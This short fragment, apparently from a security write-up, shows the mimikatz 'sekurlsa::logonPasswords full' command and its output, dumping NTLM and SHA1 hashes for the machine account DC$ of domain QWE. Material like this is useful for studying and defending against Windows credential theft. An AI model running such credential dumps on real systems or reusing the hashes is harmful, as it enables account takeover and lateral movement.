 mimikatz(commandline) # sekurlsa::logonPasswords full
Authentication Id : 0 ; 72892 (00000000:00011cbc)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/3/21 19:33:18
SID               : S-1-5-90-1
        msv :
         [00000003] Primary
         * Username : DC$
         * Domain   : QWE
         * NTLM     : 55137be4a462e407a9b2a86ced6f50f9
         * SHA1     : b2219403de4eec60d4de8d4a75ce553990bbf8ef
        tspkg :
        wdigest :
         * Username : DC$
         * Domain   : QWE
         * Password : (null)
don9sec